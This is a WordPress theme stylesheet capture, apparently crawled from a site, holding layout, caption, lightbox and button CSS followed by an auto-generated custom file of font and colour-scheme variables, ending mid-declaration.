.trx_addons_absent .gallery figure:hover figcaption {
  opacity: 1; }

.trx_addons_absent .post_content > .wp-block-image {
  -ms-flex-align: ce;
  -webkit-box-align: center;
  align-items: center; }

.post_content > figure {
  width: auto;
  max-width: 100%; }
  .post_content > figure.wp-block-audio {
    width: auto; }

.trx_addons_absent .post_layout_excerpt.sticky {
  padding-top: 3em; }

.post_featured .slider_prev .featured-button-container .featured-button-line {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2; }

.post_featured .slider_prev .featured-button-container .featured-button-line + .featured-button-text {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  margin: 0 1.2em 0 0; }

.post_featured .slider_prev .featured-button-container .featured-button-text + .featured-button-icon {
  margin: 0 0.4em 0 0; }

.post_featured .slider_prev .featured-button-container:hover .featured-button-line + .featured-button-text {
  margin: 0; }

.wpcf7-form .wpcf7-response-output {
  text-align: center; }

.wp-block-social-links + p {
  margin-top: 1em; }

.wp-block-audio figcaption {
  color: #fff; }

.wp-block-navigation ul.wp-block-page-list li.wp-block-pages-list__item:hover {
  color: var(--theme-color-text_link); }

.trx_addons_present figure figcaption,
.trx_addons_present .wp-caption .wp-caption-text {
  color: var(--theme-color-extra_dark);
  background-color: var(--theme-color-extra_bg_color);
  padding: 1.385em 6px !important;
  width: calc(100% - 20px);
  max-height: calc(1.385em* 4);
  position: absolute;
  bottom: 10px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.trx_addons_present figure:not(.wp-block-gallery):hover figcaption {
  opacity: 0; }

.trx_addons_present .wp-caption .wp-caption-text:hover {
  opacity: 1 !important; }

.mfp-content .mfp-img + figcaption:has(div:empty) {
  display: none; }

p > a[rel=magnific]:has(> img) {
  position: relative;
  display: inline-block;
  text-align: center; }

p > a[rel=magnific]:has(> img):after {
  content: "+";
  font-family: "fontello";
  position: absolute;
  left: 50%;
  top: 50%;
  font-size: 3em;
  width: 1.041666667em;
  height: 1.041666667em;
  line-height: 1.041666667em;
  opacity: 0;
  color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translate(-50%, -50%) scale(0);
  -ms-transform: translate(-50%, -50%) scale(0);
  transform: translate(-50%, -50%) scale(0);
  will-change: scale;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-weight: 400;
  -webkit-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -o-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s; }

p > a[rel=magnific]:has(> img):hover:after {
  -webkit-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
  will-change: scale;
  -webkit-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -o-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s; }

p > a[rel=magnific]:has(> img):hover:before,
p > a[rel=magnific]:has(> img):hover:after {
  opacity: 1; }

p > a[rel=magnific]:has(> img.alignright) {
  float: right;
  margin-left: 2em !important;
  margin-bottom: 0.6em !important;
  margin-top: 0.6em !important; }

p > a[rel=magnific]:has(> img.alignleft) {
  float: left;
  margin-right: 2em !important;
  margin-bottom: 0.6em !important;
  margin-top: 0.6em !important; }

p > a[rel=magnific]:has(> img.alignleft) > img.alignleft,
p > a[rel=magnific]:has(> img.alignright) > img.alignright {
  margin: 0 !important; }

.sc_price_item {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }


--- FILE ---
content_type: text/css
request_url: https://roulartdcor.ch/wp-content/themes/reprizo/skins/default/css/__custom.css
body_size: 4702
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
:root{--theme-var-page:1600px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1906px;--theme-var-paddings_fullwide:100px;--theme-var-sidebar:408px;--theme-var-sidebar_gap:40px;--theme-var-grid_gap:30px;--theme-var-rad:0;--theme-var-gap:72;--theme-var-rad50:0;--theme-var-rad1em:0;--theme-var-rad4:0;--theme-var-rad3:0;--theme-var-rad2:0;--theme-var-page_boxed:1720px;--theme-var-content:1152px;--theme-var-koef_narrow:0.75;--theme-var-content_narrow:864px;--theme-var-padding_narrow:288px;--theme-var-sidebar_and_gap:448px;--theme-var-sidebar_prc:0.255;--theme-var-sidebar_gap_prc:0.025;--theme-var-page_1_1:1600px;--theme-var-page_1_2:800px;--theme-var-page_1_3:533.33333333333px;--theme-var-page_2_3:1066.6666666667px;--theme-var-page_1_4:400px;--theme-var-page_3_4:1200px;--theme-var-page0:1600px;--theme-var-content0:1152px;--theme-var-elm_gap_nogap:0px;--theme-var-page10:1610px;--theme-var-content10:1162px;--theme-var-elm_gap_narrow:10px;--theme-var-page20:1620px;--theme-var-content20:1172px;--theme-var-elm_gap_default:20px;--theme-var-page30:1630px;--theme-var-content30:1182px;--theme-var-elm_gap_extended:30px;--theme-var-page40:1640px;--theme-var-content40:1192px;--theme-var-elm_gap_wide:40px;--theme-var-page60:1660px;--theme-var-content60:1212px;--theme-var-elm_gap_wider:60px;--theme-var-elm_add_page_margins:30px}:root{--theme-font-p_font-family:"Karla",serif;--theme-font-p_font-size:1rem;--theme-font-p_line-height:1.7857em;--theme-font-p_font-weight:400px;--theme-font-p_font-style:normal;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:inherit;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.45em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_line-height:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:"Libre Baskerville",sans-serif;--theme-font-h1_font-size:2.875rem;--theme-font-h1_line-height:1.35em;--theme-font-h1_font-weight:400px;--theme-font-h1_font-style:normal;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:inherit;--theme-font-h1_margin-top:3em;--theme-font-h1_margin-bottom:0.5833em;--theme-font-h2_font-family:"Libre Baskerville",sans-serif;--theme-font-h2_font-size:2.25rem;--theme-font-h2_line-height:1.28em;--theme-font-h2_font-weight:400px;--theme-font-h2_font-style:normal;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:inherit;--theme-font-h2_margin-top:3.08em;--theme-font-h2_margin-bottom:0.7619em;--theme-font-h3_font-family:"Libre Baskerville",sans-serif;--theme-font-h3_font-size:1.875rem;--theme-font-h3_line-height:1.34em;--theme-font-h3_font-weight:400px;--theme-font-h3_font-style:normal;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:inherit;--theme-font-h3_margin-top:2.8em;--theme-font-h3_margin-bottom:0.7em;--theme-font-h4_font-family:"Libre Baskerville",sans-serif;--theme-font-h4_font-size:1.5rem;--theme-font-h4_line-height:1.24em;--theme-font-h4_font-weight:400px;--theme-font-h4_font-style:normal;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:inherit;--theme-font-h4_margin-top:3.3em;--theme-font-h4_margin-bottom:0.7em;--theme-font-h5_font-family:"Karla",sans-serif;--theme-font-h5_font-size:1.5rem;--theme-font-h5_line-height:1.6em;--theme-font-h5_font-weight:400px;--theme-font-h5_font-style:normal;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:inherit;--theme-font-h5_margin-top:2.5em;--theme-font-h5_margin-bottom:0.3em;--theme-font-h6_font-family:"Karla",sans-serif;--theme-font-h6_font-size:1.125rem;--theme-font-h6_line-height:1.7em;--theme-font-h6_font-weight:400px;--theme-font-h6_font-style:normal;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:2.6em;--theme-font-h6_margin-bottom:0.24em;--theme-font-logo_font-family:"Karla",sans-serif;--theme-font-logo_font-size:1.8em;--theme-font-logo_line-height:1.25em;--theme-font-logo_font-weight:400px;--theme-font-logo_font-style:normal;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:uppercase;--theme-font-logo_letter-spacing:1px;--theme-font-logo_margin-top:inherit;--theme-font-logo_margin-bottom:inherit;--theme-font-button_font-family:"Karla",sans-serif;--theme-font-button_font-size:16px;--theme-font-button_line-height:22px;--theme-font-button_font-weight:400px;--theme-font-button_font-style:normal;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:uppercase;--theme-font-button_letter-spacing:0px;--theme-font-button_margin-top:inherit;--theme-font-button_margin-bottom:inherit;--theme-font-input_font-family:"Karla",sans-serif;--theme-font-input_font-size:1em;--theme-font-input_line-height:1.5em;--theme-font-input_font-weight:400px;--theme-font-input_font-style:normal;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0px;--theme-font-input_margin-top:inherit;--theme-font-input_margin-bottom:inherit;--theme-font-info_font-family:inherit;--theme-font-info_font-size:0.813em;--theme-font-info_line-height:initial;--theme-font-info_font-weight:500px;--theme-font-info_font-style:normal;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:uppercase;--theme-font-info_letter-spacing:0.06em;--theme-font-info_margin-top:0.8em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:"Karla",sans-serif;--theme-font-menu_font-size:0.813rem;--theme-font-menu_line-height:1.5em;--theme-font-menu_font-weight:400px;--theme-font-menu_font-style:normal;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0.06em;--theme-font-menu_margin-top:inherit;--theme-font-menu_margin-bottom:inherit;--theme-font-submenu_font-family:"Karla",sans-serif;--theme-font-submenu_font-size:0.813rem;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_font-weight:400px;--theme-font-submenu_font-style:normal;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0.06em;--theme-font-submenu_margin-top:inherit;--theme-font-submenu_margin-bottom:inherit}body{font-family:"Karla",serif;font-size:1rem;font-weight:400;font-style:normal;line-height:1.7857em;text-transform:none}.wpcf7-list-item-label,body span.featured-button-container span.featured-button-text{font-family:"Karla",serif}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{font-family:"Karla",serif}.sc_testimonials_item_author_title,.mejs-controls .mejs-time{font-family:"Karla",serif;font-size:1rem;font-weight:400;font-style:normal}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:0em;margin-bottom:1.45em}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:1.7857em}.single-product .related h2,.single-product .upsells h2,#comments .section_title,h1,.front_page_section_caption{font-family:"Libre Baskerville",sans-serif;font-size:2.875rem;font-weight:400;font-style:normal;line-height:1.35em;text-decoration:none;text-transform:none;margin-top:3em;margin-bottom:0.5833em}.elementor-counter .elementor-counter-number-wrapper{font-family:"Libre Baskerville",sans-serif}.sc_action.sc_action_default .sc_action_item .sc_action_item_inner .sc_action_item_link{font-family:"Libre Baskerville",sans-serif;font-size:2.875rem;font-weight:400;font-style:normal;line-height:1.35em;text-decoration:none;text-transform:none}@media (min-width:1024px){.sc_services_chess .sc_services_item_title{font-family:"Libre Baskerville",sans-serif;font-size:2.875rem;font-weight:400;font-style:normal;line-height:1.35em;text-decoration:none;text-transform:none}}.trx_addons_dropcap_style_1,.trx_addons_dropcap_style_2{font-family:"Libre Baskerville",sans-serif}h2{font-family:"Libre Baskerville",sans-serif;font-size:2.25rem;font-weight:400;font-style:normal;line-height:1.28em;text-decoration:none;text-transform:none;margin-top:3.08em;margin-bottom:0.7619em}.post_item_single .post_header_single .post_title{font-family:"Libre Baskerville",sans-serif;font-weight:400;font-style:normal;line-height:1.28em;text-decoration:none;text-transform:none;margin-bottom:0.7619em}.woocommerce.single-product div.product .amount{font-family:"Libre Baskerville",sans-serif}#comments .section_title{font-size:2.25rem}.post_content .related_wrap .section_title,.widget .widget_title,h3.section_title,h3{font-family:"Libre Baskerville",sans-serif;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.34em;text-decoration:none;text-transform:none;margin-top:2.8em;margin-bottom:0.7em}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*="post_info_"] .sc_blogger_item_title,.sc_services_columns_wrap.sc_item_posts_container .post_featured .post_header .post_title,.sc_icons.sc_icons_default .sc_icons_item .sc_icons_item_title,.related_wrap.related_style_modern .post_featured .post_header .post_title{font-family:"Libre Baskerville",sans-serif;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.34em;text-decoration:none;text-transform:none}h4{font-family:"Libre Baskerville",sans-serif;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.24em;text-decoration:none;text-transform:none;margin-top:3.3em;margin-bottom:0.7em}.trx_popup_title{font-family:"Libre Baskerville",sans-serif;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.24em;text-decoration:none;text-transform:none;margin-top:3.3em;margin-bottom:0.7em}.wp-widget-mc4wp_form_widget h5.widget_title,h5{font-family:"Karla",sans-serif;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.6em;text-decoration:none;text-transform:none;margin-top:2.5em;margin-bottom:0.3em}h6{font-family:"Karla",sans-serif;font-size:1.125rem;font-weight:400;font-style:normal;line-height:1.7em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:2.6em;margin-bottom:0.24em}footer .widget:not(.wp-widget-mc4wp_form_widget) .widget_title{font-family:"Karla",sans-serif;font-weight:400;font-style:normal;line-height:1.7em;text-decoration:none;margin-top:2.6em;margin-bottom:0.24em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.woocommerce form .form-row .input-text,.woocommerce form .form-row select,.select_container,select,.select_container select,.sc_igenerator_form_field_prompt input[type="text"]{font-family:"Karla",sans-serif;font-size:1em;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px}form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.reprizo_tabs .reprizo_tabs_titles li a,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,a.cc-btn{font-family:"Karla",sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:22px;text-decoration:none;text-transform:uppercase;letter-spacing:0px}.sc_igenerator_form_field_tags_item{font-family:"Karla",sans-serif}.top_panel .slider_engine_revo .slide_title{font-family:"Libre Baskerville",sans-serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Karla",sans-serif}.post_meta{font-size:0.813em;font-weight:500;font-style:normal;line-height:initial;text-decoration:none;text-transform:uppercase;letter-spacing:0.06em;margin-top:0.8em}em,i,.post-date,.rss-date.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.search_wrap .search_results .post_meta_item{font-family:"Karla",serif}.logo_text{font-family:"Karla",sans-serif;font-size:1.8em;font-weight:400;font-style:normal;line-height:1.25em;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.logo_footer_text{font-family:"Karla",sans-serif}.sc_layouts_menu_nav.sc_layouts_login_menu,.sc_layouts_menu_nav.sc_layouts_login_menu>li>ul,.sc_layouts_row_type_compact .sc_layouts_item input[type="text"],.sc_layouts_row_type_compact .sc_layouts_iconed_text,.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Karla",sans-serif;font-size:0.813rem;line-height:1.5em}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:400;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0.06em}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:400}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Karla",sans-serif;font-size:0.813rem;line-height:1.5em}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:400;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0.06em}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Karla",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Karla",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Karla",serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_testimonials_item_author_title,.sc_testimonials_item_author_title,.sc_tgenerator_form_field_select .sc_tgenerator_form_field_select_options .sc_tgenerator_form_field_select_option,.sc_igenerator .sc_igenerator_message p,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Libre Baskerville",sans-serif}.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:0.813em;font-weight:500;font-style:normal;line-height:initial;text-decoration:none;text-transform:uppercase;letter-spacing:0.06em}.sc_button,.sc_button.sc_button_simple,.sc_form button{font-family:"Karla",sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:22px;text-decoration:none;text-transform:uppercase;letter-spacing:0px}.sc_promo_modern .sc_promo_link2{font-family:"Karla",sans-serif}body.edit-post-visual-editor{font-family:"Karla",serif !important;font-size:1rem;font-weight:400;font-style:normal;line-height:1.7857em;text-transform:none}.editor-post-title__block .editor-post-title__input{font-family:"Libre Baskerville",sans-serif;font-size:2.875rem;font-weight:400;font-style:normal}.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation{font-family:"Karla",serif}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-family:"Karla",sans-serif}#yith-woocompare table.dataTable.compare-list tbody .product_info th h2{font-family:"Karla",sans-serif;font-size:1.125rem;font-weight:400;font-style:normal;line-height:1.7em;text-decoration:none;text-transform:none;letter-spacing:0px}#btn-buy,.woocommerce .products .post_layout_list .added_to_cart,.products .post_item.post_layout_hover_none.post_layout_thumbs .wc-forward,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce .woocommerce-message .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce .hidden-title-form a.hide-title-form,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:"Karla",sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:22px;text-decoration:none;text-transform:uppercase;letter-spacing:0px}.woocommerce-input-wrapper,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-family:"Karla",sans-serif;font-size:1em;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.scheme_default,body.scheme_default{--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#D7D6D5;--theme-color-text:#868686;--theme-color-text_dark:#242424;--theme-color-text_light:#989898;--theme-color-text_link:#a49031;--theme-color-text_hover:#242424;--theme-color-text_link2:#D7D6D5;--theme-color-text_hover2:#242424;--theme-color-text_link3:#868686;--theme-color-text_hover3:#272626;--theme-color-alter_bg_color:#F8F7F6;--theme-color-alter_bg_hover:#EBEBEB;--theme-color-alter_bd_color:#D7D6D5;--theme-color-alter_bd_hover:#9e9d9c;--theme-color-alter_text:#868686;--theme-color-alter_light:#C7C7C7;--theme-color-alter_dark:#242424;--theme-color-alter_link:#AF7F66;--theme-color-alter_hover:#a49031;--theme-color-alter_link2:#8be77c;--theme-color-alter_hover2:#80d572;--theme-color-alter_link3:#eec432;--theme-color-alter_hover3:#ddb837;--theme-color-extra_bg_color:#282828;--theme-color-extra_bg_hover:#343333;--theme-color-extra_bd_color:#D7D6D5;--theme-color-extra_bd_hover:#9e9d9c;--theme-color-extra_text:#AFAFAF;--theme-color-extra_light:#585858;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#a49031;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#E9E8E7;--theme-color-input_bg_hover:#ffffff;--theme-color-input_bd_color:#E9E8E7;--theme-color-input_bd_hover:#242323;--theme-color-input_text:#868686;--theme-color-input_light:#a7a7a7;--theme-color-input_dark:#242424;--theme-color-inverse_bd_color:#bca638;--theme-color-inverse_bd_hover:#d4bb3f;--theme-color-inverse_text:#ffffff;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#000000;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#1d1d1d;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(248,247,246,0.7);--theme-color-alter_bg_color_04:rgba(248,247,246,0.4);--theme-color-alter_bg_color_00:rgba(248,247,246,0);--theme-color-alter_bg_color_02:rgba(248,247,246,0.2);--theme-color-alter_bd_color_02:rgba(215,214,213,0.2);--theme-color-alter_link_02:rgba(175,127,102,0.2);--theme-color-alter_link_07:rgba(175,127,102,0.7);--theme-color-extra_bg_color_00:rgba(40,40,40,0);--theme-color-extra_bg_color_02:rgba(40,40,40,0.2);--theme-color-extra_bg_color_05:rgba(40,40,40,0.5);--theme-color-extra_bg_color_07:rgba(40,40,40,0.7);--theme-color-extra_link_02:rgba(164,144,49,0.2);--theme-color-extra_link_07:rgba(164,144,49,0.7);--theme-color-text_dark_07:rgba(36,36,36,0.7);--theme-color-text_dark_02:rgba(36,36,36,0.2);--theme-color-text_link_02:rgba(164,144,49,0.2);--theme-color-extra_dark_07:rgba(255,255,255,0.7);--theme-color-extra_dark_02:rgba(255,255,255,0.2);--theme-color-text_link_07:rgba(164,144,49,0.7);--theme-color-text_link_blend:#b0a13d;--theme-color-alter_link_blend:#bd9277;--theme-color-text_dark_05:rgba(36,36,36,0.5);--theme-color-text_07:rgba(134,134,134,0.7);--theme-color-extra_text_07:rgba(175,175,175,0.7)}.scheme_dark,body.scheme_dark{--theme-color-bg_color:#272626;--theme-color-bd_color:#43403F;--theme-color-text:#AFAFAF;--theme-color-text_dark:#ffffff;--theme-color-text_light:#585858;--theme-color-text_link:#AF7F66;--theme-color-text_hover:#FFFFFF;--theme-color-text_link2:#43403F;--theme-color-text_hover2:#FFFFFF;--theme-color-text_link3:#868686;--theme-color-text_hover3:#FFFFFF;--theme-color-alter_bg_color:#212121;--theme-color-alter_bg_hover:#363434;--theme-color-alter_bd_color:#43403F;--theme-color-alter_bd_hover:#5c5857;--theme-color-alter_text:#AFAFAF;--theme-color-alter_light:#585858;--theme-color-alter_dark:#ffffff;--theme-color-alter_link:#AF7F66;--theme-color-alter_hover:#AF7F66;--theme-color-alter_link2:#8be77c;--theme-color-alter_hover2:#80d572;--theme-color-alter_link3:#eec432;--theme-color-alter_hover3:#ddb837;--theme-color-extra_bg_color:#43403F;--theme-color-extra_bg_hover:#343333;--theme-color-extra_bd_color:#D7D6D5;--theme-color-extra_bd_hover:#9e9d9c;--theme-color-extra_text:#AFAFAF;--theme-color-extra_light:#585858;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#AF7F66;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#343333;--theme-color-input_bg_hover:#272626;--theme-color-input_bd_color:#343333;--theme-color-input_bd_hover:#ECECEC;--theme-color-input_text:#989898;--theme-color-input_light:#6f6f6f;--theme-color-input_dark:#ffffff;--theme-color-inverse_bd_color:#ffffff;--theme-color-inverse_bd_hover:#242424;--theme-color-inverse_text:#ffffff;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#000000;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#1d1d1d;--theme-color-bg_color_0:rgba(39,38,38,0);--theme-color-bg_color_02:rgba(39,38,38,0.2);--theme-color-bg_color_07:rgba(39,38,38,0.7);--theme-color-bg_color_08:rgba(39,38,38,0.8);--theme-color-bg_color_09:rgba(39,38,38,0.9);--theme-color-alter_bg_color_07:rgba(33,33,33,0.7);--theme-color-alter_bg_color_04:rgba(33,33,33,0.4);--theme-color-alter_bg_color_00:rgba(33,33,33,0);--theme-color-alter_bg_color_02:rgba(33,33,33,0.2);--theme-color-alter_bd_color_02:rgba(67,64,63,0.2);--theme-color-alter_link_02:rgba(175,127,102,0.2);--theme-color-alter_link_07:rgba(175,127,102,0.7);--theme-color-extra_bg_color_00:rgba(67,64,63,0);--theme-color-extra_bg_color_02:rgba(67,64,63,0.2);--theme-color-extra_bg_color_05:rgba(67,64,63,0.5);--theme-color-extra_bg_color_07:rgba(67,64,63,0.7);--theme-color-extra_link_02:rgba(175,127,102,0.2);--theme-color-extra_link_07:rgba(175,127,102,0.7);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_02:rgba(255,255,255,0.